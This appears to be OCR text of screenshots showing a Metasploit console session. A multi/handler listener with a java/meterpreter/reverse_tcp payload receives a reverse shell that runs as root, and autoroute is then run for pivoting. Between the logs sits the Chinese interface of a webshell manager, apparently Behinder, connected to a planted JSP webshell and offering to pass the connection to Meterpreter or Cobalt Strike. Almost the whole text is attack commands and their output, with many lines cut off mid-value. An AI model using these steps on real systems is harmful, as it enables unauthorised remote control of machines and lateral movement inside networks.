 msf6 exploit(multi/handler) > run
ip addr
[*] Started reverse TCP handler on 192.168.111.
^C[-] Exploit failed [user-interrupt]: Interrup
[-] run: Interrupted
msf6 exploit(multi/handler) > use exploit/multi
[*] Using configured payload linux/x64/meterpre
msf6 exploit(multi/handler) > set payload java/
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168
lhost => 192.168.111.9
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.
[*] Sending stage (57971 bytes) to 192.168.111.
[*] Meterpreter session 1 opened (192.168.111.9
meterpreter > getuid
Server username: root
meterpreter > get
get_timeouts getenv getlwd getpi
meterpreter > run autoroute -p
URL: http://192.168.111.14:2001/temp11111.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.111.9 端口: 6666 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >